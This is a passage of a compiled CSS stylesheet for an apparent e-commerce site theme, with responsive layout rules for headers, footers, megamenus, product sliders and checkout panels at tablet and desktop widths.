        width: 30%; }
      footer.typefooter-1 .footer-links {
        padding-left: 0;
        padding-right: 0;
        margin-top: 30px; }
      footer.typefooter-1 .box-footer {
        margin: 15px 0; }
    footer.typefooter-2 .footer-top .container {
      width: 750px;
      padding: 0 15px; }
      footer.typefooter-2 .box-footer {
        margin-bottom: 15px; }
      footer.typefooter-2 .footer-middle {
        margin: 0; }
      footer.typefooter-2 .newsletter-footer1 {
        padding: 15px 10% 10px 10%; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .block_content {
        width: 100%; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .block_content form.signup {
        padding-left: 0; }
      footer.typefooter-2 .newsletter-footer1 .newsletter .title-block {
        display: none; }
      footer.typefooter-2 .payment-w, footer.typefooter-2 .copyright {
        text-align: center; }
      footer.typefooter-2 .copyright {
        line-height: 20px;
        margin-bottom: 10px; }
    footer.typefooter-3 .footer-top .container {
      width: 750px;
      padding: 0 15px; }
      footer.typefooter-3 .box-footer {
        margin-bottom: 15px; }
      footer.typefooter-3 .footer-middle {
        margin: 0; }
      footer.typefooter-3 .newsletter-footer1 {
        padding: 15px 10% 10px 10%; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .block_content {
        width: 100%; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .block_content form.signup {
        padding-left: 0; }
      footer.typefooter-3 .newsletter-footer1 .newsletter .title-block {
        display: none; }
      footer.typefooter-3 .payment-w, footer.typefooter-3 .copyright {
        text-align: center; }
      footer.typefooter-3 .copyright {
        line-height: 20px;
        margin-bottom: 10px; }
    footer.typefooter-4 .so-page-builder .container {
      padding: 0 15px; }
      footer.typefooter-4 .newsletter-footer4 {
        padding: 15px 10% 10px 10%; }
      footer.typefooter-4 .socials-w h3, footer.typefooter-4 .app-store h3 {
        display: none; }
      footer.typefooter-4 .box-footer {
        margin-bottom: 20px; }
      footer.typefooter-4 .payment-w, footer.typefooter-4 .copyright {
        text-align: center; }
      footer.typefooter-4 .copyright {
        line-height: 20px;
        margin-bottom: 10px; }
    footer.typefooter-5 .socials li a {
      width: 34px; }
    footer.typefooter-6 .footer-top .col2 {
      border: none; }
      footer.typefooter-6 .footer-bottom .copyright {
        text-align: center; }
      footer.typefooter-6 .payment-w {
        text-align: center;
        margin-top: 5px; }
    footer.typefooter-7 .footer-bottom .copyright {
      text-align: center; }
      footer.typefooter-7 .payment-w {
        text-align: center;
        margin-top: 5px; }
      footer.typefooter-7 .infos-footer {
        margin-bottom: 30px; }
      footer.typefooter-7 .newsletter-footer1 .newsletter .title-block {
        padding-left: 0; }
      footer.typefooter-7 .newsletter-footer1 .newsletter .title-block:before {
        display: none; }
      footer.typefooter-7 .newsletter-footer1 .newsletter .title-block .promotext {
        display: none; }
    footer.typefooter-8 .footer8-top {
      padding: 0 5%; }
    footer.typefooter-9 .block-policy9 ul li .item-inner .content {
      padding-left: 65px; }
      footer.typefooter-9 .insta-footer {
        margin-top: 30px; }
      footer.typefooter-9 .newsletter-footer9 .newsletter .title-block .page-heading {
        font-size: 18px; }
    footer.typefooter-10 .box-footer {
      margin-bottom: 20px; }
      footer.typefooter-10 .middle-content {
        padding: 50px 0 40px 0; }
      footer.typefooter-10 .middle-content .socials {
        margin-top: 55px; }
      footer.typefooter-10 .footer-bottom {
        text-align: center; }
      footer.typefooter-10 .footer-bottom .payment-w {
        text-align: center;
        margin-top: 10px; }
    footer.typefooter-11 {
      background-repeat: repeat; }
      footer.typefooter-11 .f11-block-policy ul li.item-3 {
        display: none; }
      footer.typefooter-11 .col-clear {
        clear: both; }
      footer.typefooter-11 .footer-bottom {
        text-align: center; }
      footer.typefooter-11 .footer-bottom .payment-w {
        text-align: center; }
    footer.typefooter-12 .col-clear {
      clear: both; }
    footer.typefooter-13 .newsletter-footer4 {
      padding: 17px 10% 17px 10%; }
      footer.typefooter-13 .payment-w, footer.typefooter-13 .footer-bottom {
        text-align: center; }
      footer.typefooter-13 .footer-links li {
        margin-right: 15px; }
    footer.typefooter-14 .newsletter-footer4 .newsletter {
      width: 100% !important;
      padding: 0 15px; }
      footer.typefooter-14 .top-content .inner {
        width: 80%; }
      footer.typefooter-14 .newsletter-footer4 .newsletter .block_content {
        margin-left: 20px; }
      footer.typefooter-14 .newsletter-footer4 .newsletter .block_content form.signup .form-group input.form-control {
        width: 270px; }
    footer.typefooter-15 .newsletter-footer15 .newsletter .title-block {
      width: 100%;
      text-align: center; }
      footer.typefooter-15 .newsletter-footer15 .newsletter .block_content {
        width: 100%;
        text-align: center; }
    .module.so_filter_wrap .modcontent .so-filter-content-opts-container .put-min_max {
      width: 100%;
      margin-bottom: 5px; }
    .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_max, .module.so_filter_wrap .modcontent .so-filter-option.so-filter-price .content_min_max .input_min {
      width: 60px;
      min-width: 60px;
      padding-left: 3px !important; }
    .filters-panel .short-by-show.text-center .form-group {
      display: block; }
    aside.left_column {
      margin-bottom: 30px; }
    .thumb-vertical-outer {
      padding: 20px 0; }
    .so-filter-price .put-min_max .name-curent {
      display: inline-block;
      float: left;
      line-height: 30px; }
      .so-filter-price .put-min_max .form-control {
        width: 60px;
        line-height: 30px;
        padding: 0 !important;
        margin: 0 !important;
        height: 30px;
        min-width: 60px; }
    #product-quick .product-view .content-product-right {
      margin-top: 0px; }
    .product-view .content-product-right {
      margin-top: 40px; }
    .product-simple .so-extraslider .extraslider-inner .item .item-inner {
      width: 100%; }
    .content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item {
      display: inline-block; }
      .content-aside .product-simple .so-extraslider .extraslider-inner .owl2-item .item .item-inner {
        width: 100%; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu {
      border: none !important; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical .sub-menu .content {
      padding: 10px !important; }
    .megamenu-style-dev .container-megamenu.horizontal ul.megamenu > li > a strong img, .megamenu-style-dev .container-megamenu.vertical:after {
      display: none; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: none !important; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
        right: 0;
        left: auto; }
      .megamenu-style-dev.responsive #remove-megamenu {
        display: block;
        color: #fff;
        cursor: pointer;
        font-size: 15px; }
      .megamenu-style-dev.responsive .so-megamenu-active #remove-megamenu {
        color: #fff; }
      .megamenu-style-dev.responsive .megamenu-wrapper {
        border: none;
        border-radius: 0; }
      .megamenu-style-dev.responsive div[class^=col-] {
        width: 100%; }
      .megamenu-style-dev.responsive ul.megamenu > li {
        text-align: left;
        display: block;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        padding: 1px 0;
        overflow: hidden; }
      .megamenu-style-dev.responsive ul.megamenu > li a {
        line-height: 25px; }
      .megamenu-style-dev.responsive ul.megamenu > li.click:before, .megamenu-style-dev.responsive ul.megamenu > li.hover:before {
        padding: 0 !important;
        font-size: 14px;
        background: #666;
        color: #fff;
        border: 1px solid #6a6d71;
        width: 30px;
        line-height: 30px;
        height: 32px;
        display: inline-block;
        text-align: center;
        margin-top: -1px;
        right: 0;
        left: auto; }
      .megamenu-style-dev.responsive ul.megamenu > li.click:hover:before, .megamenu-style-dev.responsive ul.megamenu > li.hover:hover:before {
        cursor: pointer; }
      .megamenu-style-dev.responsive ul.megamenu > li.active {
        padding: 0; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .sub-menu {
        display: block !important; }
      .megamenu-style-dev.responsive ul.megamenu > li.active > a {
        background: #222 !important;
        color: #fff; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu {
        padding: 0;
        width: 30px;
        line-height: 30px;
        background: #33363a;
        height: auto; }
      .megamenu-style-dev.responsive ul.megamenu > li.active .close-menu:before {
        color: #fff;
        font-size: 12px;
        line-height: 18px; }
      .megamenu-style-dev.responsive .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content {
        box-shadow: none;
        border: 1px solid #eee;
        padding: 20px; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: right; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        margin: 0px;
        height: 40px;
        color: #fff;
        border-radius: 4px;
        background-color: transparent;
        border: none;
        float: right;
        cursor: pointer;
        padding: 0px; }
      .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background: #fff;
        width: 20px;
        height: 2px;
        margin: 4px 0;
        border-radius: 0; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper {
        max-height: 100% !important;
        background: #333 !important;
        padding: 20px !important; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li.active > a {
        padding: 0 10px !important; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a {
        color: #fff !important;
        padding: 0 !important;
        font-size: 14px;
        line-height: 29px !important; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu > li > a:hover {
        color: #42cdad; }
      .megamenu-style-dev .navbar-default .horizontal .megamenu-wrapper ul.megamenu li .sub-menu .content .title-submenu {
        padding: 0;
        margin: 0;
        border: none; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column.layout-color a {
        display: inline-block; }
      .megamenu-style-dev .navbar-default .horizontal .features-menu .column a {
        margin: 0 0 30px;
        display: block; }
      .megamenu-style-dev .navbar-default .vertical #menuHeading {
        display: block;
        margin: 0; }
      .megamenu-style-dev .navbar-default .vertical ul.megamenu {
        position: relative;
        background: transparent; }
      .megamenu-style-dev .navbar-default .vertical ul.megamenu > li {
        background: transparent; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header {
        position: relative;
        top: 5px; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .title-navbar {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        font-size: 14px;
        color: #fff;
        text-transform: uppercase;
        font-weight: 500;
        margin: 0;
        padding: 0;
        border: none;
        background-color: transparent !important; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i {
        font-size: 14px; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle .icon-bar {
        background: #fff;
        width: 12px;
        height: 2px;
        margin-top: 2px;
        border-radius: 0; }
      .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover {
        color: #fff; }
      .megamenu-style-dev .navbar-default .vertical #remove-verticalmenu {
        display: block;
        color: #fff;
        cursor: pointer;
        font-size: 16px; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper {
        position: fixed;
        background: #333 !important;
        padding: 20px !important;
        width: 280px;
        max-height: 100%;
        top: 0;
        z-index: 99;
        border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper.so-vertical-active {
        display: block !important;
        opacity: 1;
        visibility: visible; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
        transform: scale(0.8);
        -moz-transform: scale(0.8);
        -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
        position: relative; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:before {
        display: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
          text-transform: uppercase;
          margin: 0 0 10px; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li a:hover {
          color: #42cdad; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li:hover > a {
          color: #42cdad; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li ul {
          box-shadow: none; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content {
            border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
        padding: 15px; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li ul {
        border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu > ul > li b {
        display: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li {
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        padding: 0; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a {
        padding: 2px 0;
        background: transparent !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li > a strong {
          color: #ddd; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.loadmore {
        border: none; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li a {
        line-height: inherit; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:before {
        font-size: 14px;
        color: #ddd;
        height: 32px;
        line-height: 32px;
        width: 30px;
        background: #666;
        text-align: center;
        cursor: pointer;
        border: 1px solid #6a6d71;
        padding: 0 !important; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.hover:hover:before {
          color: #fff; }
      .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active {
        background: none; }
        .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu {
          background: #666;
          font-size: 14px; }
          .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu > li.active .close-menu:before {
            color: #ddd;
            line-height: 31px; }
    header.navbar-compact {
      display: none; }
    header .horizontal ul.megamenu > li > .sub-menu {
      border: none; }
    ul.megamenu li.active .sub-menu .content {
      padding: 0 10px; }
    iframe #wrapper {
      overflow-x: auto; }
    .zoomContainer {
      display: none; }
    .simple_blog-article .product-filter.filters-panel {
      display: none; }
    header #sosearchpro .dropdown-menu {
      /* #{$right}: 0!important; #{$left}: inherit!important; */ }
    .product-view .content-product-left .large-image.vertical {
      margin: 0 15%; }
    .our-member .respl-item .w-image-box {
      float: none;
      overflow: hidden;
      width: 100%;
      text-align: center; }
    .our-member .respl-item .info-member {
      text-align: center;
      margin: 0; }
    .our-member .respl-item .info-member li {
      float: none;
      display: inline-block; }
    .module.so-latest-blog.slider-post-sidebar .so-blog-external .blog-external .media .so-block.media-left {
      margin-right: 20px; }
    .account-wishlist .table-responsive .btn-danger {
      margin-top: 5px; }
    .so-onepagecheckout .coupon-voucher .panel-body {
      width: 100%; }
      .so-onepagecheckout .coupon-voucher .input-group {
        margin-bottom: 10px; }
      .so-onepagecheckout .coupon-voucher .input-group .input-group-btn {
        margin-left: 10px;
        width: auto; }
      .so-onepagecheckout .table-responsive .btn-danger {
        margin-top: 0; }
    .modal-open, .hidden-scorll {
      overflow: auto; }
    body #so_popup_countdown, .hidden-scorll .modal-backdrop {
      display: none !important; }
    .modal-open.hidden-scorll .modal-backdrop {
      display: block !important; }
    .article--style4 .article--maincontent {
      margin-top: -50px; }
    .product-layout .product-item-container .seller_logo {
      position: absolute !important;
      transform: none !important;
      bottom: 15px; } }

@media (min-width: 992px) and (max-width: 1199px) {
  /* ***********************************************************************************************
   BLOCK HEADER  
   *************************************************************************************************/
  /*[] HEADER 1 []*/
  /*[] HEADER 1 []*/
  /*[] HEADER 2 []*/
  /*[] HEADER 3 []*/
  /*[] HEADER 4 []*/
  /*[] HEADER 5 []*/
  /*[] HEADER 7 []*/
  /*[] HEADER 8 []*/
  /*[] HEADER 10 []*/
  /*[] HEADER 13 []*/
  /*[] HEADER 14 []*/
  /************************************************************************************************
   BLOCK HOME PAGE  
   *************************************************************************************************/
  /*[] LAYOUT 1 []*/
  /*[] LAYOUT 2 []*/
  /*[] LAYOUT 3 []*/
  /*[] LAYOUT 4 []*/
  /*[] LAYOUT 5 []*/
  /*[] LAYOUT 6 []*/
  /*[] LAYOUT 7 []*/
  /*[] LAYOUT 8 []*/
  /*[] LAYOUT 10 []*/
  /*[] LAYOUT 11 []*/
  /*[] LAYOUT 12 []*/
  /*[] LAYOUT 13 []*/
  /*[] LAYOUT 14 []*/
  /*[] LAYOUT 15 []*/
  /* ***********************************************************************************************
   BLOCK FOOTER  
   ************************************************************************************************ */
  /*[] FOOTER 1 []*/
  /*[] FOOTER 2 []*/
  /*[] FOOTER 3 []*/
  /*[] FOOTER 4 []*/
  /*[] FOOTER 6 []*/
  /*[] FOOTER 7 []*/
  /*[] FOOTER 11 []*/
  /*[] FOOTER 13 []*/
  /*[] FOOTER 14 []*/
  /*[] FOOTER 15 []*/
  /************************************************************************************************
   MEGAMENU 
   *************************************************************************************************/
  /*.horizontal ul.megamenu > li > .sub-menu{
   #{$right}: 0;
   #{$left}: auto;
   }*/
  /************************************************************************************************
   PAGE LISTING  
   *************************************************************************************************/
  /************************************************************************************************
   PAGE DETAIL  
   *************************************************************************************************/
  /*==============*/
    .common-home .container {
      overflow: visible; }
    #content .so-page-builder .container {
      padding: 0 15px; }
    .container-megamenu ul.megamenu li.menu-layouts .sub-menu .content .item-layouts .col-md-4 {
      min-height: 100px !important; }
    footer #collapse-footer {
      max-height: 100%; }
      footer #collapse-footer:before {
        display: none; }
    #content ul.megamenu > li.menu-layouts > .sub-menu, header ul.megamenu > li.menu-layouts > .sub-menu, #content ul.megamenu > li.menu-features > .sub-menu, header ul.megamenu > li.menu-features > .sub-menu {
      right: auto; }
      #content ul.megamenu > li.style-page > .sub-menu, header ul.megamenu > li.style-page > .sub-menu {
        right: 0 !important; }
    header.typeheader-3 .container-megamenu.horizontal ul.megamenu > li.menu-features .sub-menu {
      width: 500px !important; }
      header.typeheader-3 .container-megamenu.horizontal ul.megamenu > li.menu-features .sub-menu .content {
        width: 500px !important; }
    header.typeheader-1 .telephone {
      display: none; }
      header.typeheader-1 .navbar-logo {
        width: 20%; }
      header.typeheader-1 .header-middle {
        position: relative; }
      header.typeheader-1 .middle-right {
        position: absolute;
        top: 0;
        right: 0; }
      header.typeheader-1 .main-menu {
        width: 80%; }
      header.typeheader-1 #sosearchpro .search .select_category {
        width: 30%; }
    header.typeheader-2 #sosearchpro .search .select_category {
      width: 30%; }
    .common-home .typeheader-3 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a::before {
      top: 17px; }
    header.typeheader-3 ul.top-link > li.language {
      padding-right: 0;
      margin-right: 0; }
      header.typeheader-3 ul.top-link > li.language:after {
        display: none; }
      header.typeheader-3 .wishlist-comp li a span {
        display: none; }
      header.typeheader-3 #sosearchpro .search .select_category {
        width: 30%; }
      header.typeheader-3 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
    header.typeheader-4 .header-middle .middle2 {
      padding-right: 0; }
      header.typeheader-4 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 30px; }
      header.typeheader-4 #sosearchpro .search .select_category {
        width: 31%; }
    header.typeheader-5 #sosearchpro .search .select_category {
      width: 31%; }
      header.typeheader-5 .header-middle .middle2 {
        padding-right: 0; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
        padding: 0 10px; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
        padding: 15px 0 15px 30px; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.loadmore {
        padding-left: 47px;
        padding-bottom: 18px;
        padding-top: 19px; }
      header.typeheader-5 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a::before {
        top: 21px !important; }
      header.typeheader-5 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
    header.typeheader-7 .bottom1 {
      padding-right: 15px; }
    header.typeheader-8 ul.top-link > li.login {
      padding-left: 0px;
      margin-left: 0px; }
      header.typeheader-8 ul.top-link > li.login:after {
        display: none; }
      header.typeheader-8 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
      header.typeheader-8 .navbar-logo {
        width: 200px; }
      header.typeheader-8 .header-top, header.typeheader-8 .header-bottom {
        padding-left: 270px; }
    header.typeheader-10 .search-header-w {
      position: relative;
      top: 0;
      z-index: 99;
      margin-left: 15px; }
      header.typeheader-10 .search-header-w .icon-search {
        width: 40px;
        height: 50px;
        text-align: center;
        line-height: 40px; }
        header.typeheader-10 .search-header-w .icon-search i {
          font-size: 18px;
          color: #222; 
            /*margin-top: 29px; */
        }
          
        header.typeheader-10 .search-header-w .icon-search.active i::before {
          content: "\f00d"; }
        header.typeheader-10 .search-header-w .icon-search:hover {
          cursor: pointer; }
      header.typeheader-10 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 46px;
        right: 0px; }
        
      header.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; 
        /*margin-top: 22px; */
      }
        
    .common-home .typeheader-13 {
      position: static; }
      .common-home .typeheader-13 .header-bottom {
        padding: 15px 0; }
    header.typeheader-13 .navbar-logo {
      text-align: center; }
      header.typeheader-13 .lang-curr > li:before {
        display: none; }
      header.typeheader-13 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts, header.typeheader-13 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart {
        display: none; }
      header.typeheader-13 .lang-curr > li .btn-group .btn-link, header.typeheader-13 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
    .common-home .typeheader-14 {
      position: static; }
    header.typeheader-14 .navbar-logo {
      text-align: center; }
      header.typeheader-14 .lang-curr > li {
        padding-left: 10px;
        margin-left: 10px; }
      header.typeheader-14 .lang-curr > li:before {
        display: none; }
    header.typeheader-15 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 20px; }
    header.typeheader-16 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 20px; }
    .common-home.layout-16 .main-left .col2 {
      width: 100%; }
    .typefooter-16 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
      padding: 0 5px;
      font-size: 12px; }
    .typeheader-17 .header-middle {
      padding: 20px 0; }
      .typeheader-17 .logo {
        padding: 0; }
      .typeheader-17 .custom-lnk li {
        margin-left: 10px;
        font-size: 13px; }
    .common-home.layout-17 #content .so-page-builder .container {
      padding: 0; }
      .common-home.layout-17 .basic-layou17 .form-group {
        margin: 0; }
      .common-home.layout-17 .basic-layou17 .pre-text {
        display: none; }
    .typeheader-18 ul.megamenu > li.style-page > .sub-menu {
      left: auto !important;
      right: auto !important; }
    .common-home.layout-18 .basic-layout18 .modcontent {
      padding: 30px; }
      .common-home.layout-18 .extra-layout18 .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
        left: -40px !important; }
      .common-home.layout-18 .extra-layout18 .so-extraslider .owl2-controls .owl2-nav .owl2-next {
        right: -40px !important; }
    header.typeheader-19 .logo {
      padding-top: 0; }
      header.typeheader-19 .main-menu-w {
        margin-left: 0;
        width: 100%; }
      header.typeheader-19 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
      header.typeheader-19 .header-bottom {
        position: relative; }
      header.typeheader-19 .bottom-right {
        position: absolute;
        top: 7px;
        right: 15px; }
      header.typeheader-19 .search-header-w {
        padding-right: 300px; }
    .common-home.layout-19 .banners2 .item .item-m {
      margin-top: 8px; }
    .typefooter-19 .newsletter-footer11 .newsletter .block_content form.signup .subcribe button {
      padding: 0 10px;
      font-size: 12px; }
      .typefooter-19 .categories-footer .col-cate {
        width: 33.333%; }
      .typefooter-19 .categories-footer .col-cate.col4 {
        width: 100%;
        display: none; }
        .typefooter-19 .categories-footer .col-cate.col4 li {
          width: 33.333%;
          float: left;
          padding: 0 10px; }
      .typefooter-19 .categories-footer .col-cate.col5 {
        display: none; }
    header.typeheader-20 .navbar-logo {
      text-align: center;
      margin-bottom: 30px; }
      header.typeheader-20 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 20px; }
      header.typeheader-20 .search-header-w {
        margin-right: 20px; }
    .typefooter-20 {
      margin-top: 20px; }
      .typefooter-20 .newsletter-footer11, .typefooter-20 .socials {
        margin-top: 20px; }
    .common-home.layout-20 .slider-brands .modcontent .item > a:first-child {
      position: relative;
      display: block; }
      .common-home.layout-20 .slider-brands .modcontent .item > a:first-child:after {
        position: absolute;
        content: "";
        width: 100%;
        height: 1px;
        background-color: #e1e1e1;
        left: 0;
        bottom: 0; }
    #content #so-groups {
      display: none; }
    .layout-1.common-home #content .main-left .module h3.modtitle span {
      font-size: 15px; }
    .layout-1 .banners1 .b-img {
      margin-bottom: 24px; }
      .layout-1 .deals-layout1 .so-deal .owl2-controls .owl2-dots {
        display: none; }
      .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner {
        width: 33.333%; }
      .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner.first-item {
        width: 100%; }
        .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner.first-item .left-block .product-image-container {
          margin: 0 12%; }
      .layout-1 .block-infos {
        padding: 0 10px;
        margin-bottom: 30px; }
      .layout-1 .block-infos li .inner i {
        margin-right: 0px; }
      .layout-1 .blog-sidebar .so-blog-external .blog-external .media .item .media-content .media-subcontent {
        margin-left: 15px; }
      .layout-1 .banners5 {
        margin-top: 15px; }
      .layout-1 .banners4 {
        margin-bottom: 30px; }
      .layout-1 .banners2 {
        margin-bottom: 32px; }
    .layout-2 .products-list .product-grid .product-item-container .left-block .button-group {
      bottom: 20px; }
      .layout-2 .toptags-w .top-tags ul li {
        padding-left: 15px; }
      .layout-2 .block-policy2 ul li .item-inner {
        text-align: center; }
      .layout-2 .block-policy2 ul li .item-inner .icon {
        float: none;
        margin: 0 auto; }
      .layout-2 .block-policy2 ul li .item-inner .content {
        text-align: center; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .caption {
        padding: 0 10px; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-timer {
        float: left; }
      .layout-2 .sliderimages .inner {
        padding: 0; }
      .layout-2 .sliderimages .slider-images .owl2-controls .owl2-nav .owl2-prev {
        left: 0; }
        .layout-2 .sliderimages .slider-images .owl2-controls .owl2-nav .owl2-next {
          right: 0; }
        .layout-2 .sliderimages .slider-images .owl2-item .item img {
          width: 100%; }
    .common-home.layout-3 #content .module.so-popular-tag .modcontent {
      padding: 10px; }
    .common-home.layout-3 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a::before {
      top: 17px; }
    .common-home.layout-3 .box-content1 {
      padding-bottom: 72px; }
      .common-home.layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item .item-inner .product-item-container .right-block {
        margin-left: 10px;
        margin-top: 0; }
      .common-home.layout-3 .so-popular-tag .box-content a {
        padding: 5px 10px; }
      .common-home.layout-3 .deals-layout3 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none; }
      .common-home.layout-3 .deals-layout3 .so-deal .extraslider-inner .item .item-timer {
        float: left; }
      .common-home.layout-3 .deals-layout3 .so-deal .extraslider-inner .item .caption {
        margin-top: 0; }
      .common-home.layout-3 .deals-layout3 .so-deal .extraslider-inner .item .caption h4 {
        margin-top: 0;
        margin-bottom: 0; }
      .common-home.layout-3 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-left: 110px; }
        .common-home.layout-3 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-content {
          display: none; }
        .common-home.layout-3 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .content_price {
          position: static; }
      .common-home.layout-3 .product-simple .so-extraslider .extraslider-inner .item .item-inner:hover .item-info .content_price {
        opacity: 1; }
    .layout-4 .block-policy4 .inner .policy a {
      font-size: 12px;
      padding: 15px 10px; }
      .layout-4 .block-policy4 .inner .policy a span {
        padding-left: 30px; }
        .layout-4 .block-policy4 .inner .policy a span i {
          font-size: 26px;
          top: -5px; }
      .layout-4 .deals-layout4 .products-list .product-grid2 .product-item-container .left-block {
        width: 50%; }
      .layout-4 .deals-layout4 .products-list .product-grid2 .product-item-container .right-block {
        width: 50%; }
      .layout-4 .extra-right {
        padding-left: 15px;
        margin-top: 20px; }
      .layout-4 .extra-layout4 .col-pre {
        width: 20%; }
        .layout-4 .extra-layout4 .col-pre a {
          min-width: 120px; }
      .layout-4 .extra-layout4 .modcontent {
        width: 80%; }
    .layout-5 .block-policy4 ul li .item-inner .inner {
      padding: 15px 0; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .ds-items {
        padding: 18px 20px; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .deals-content .item .product-thumb .image {
        width: 43%; }
      .layout-5 .deals5-slick .so-deals-slick.slick-vertical .deals-content .item .product-thumb .caption {
        width: 57%; }
        .layout-5 .deals5-slick .so-deals-slick.slick-vertical .deals-content .item .product-thumb .caption p {
          display: none; }
      .layout-5 .super-layout5.super4 .so-sp-cat .category-wrap-cat .sp-cat-title-parent {
        padding-left: 20px;
        padding-right: 20px; }
      .layout-5 .blog-home5 .so-blog-external .blog-external .media .item .media-left {
        width: 45%; }
    .common-home.layout-6 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a::before {
      top: 16px; }
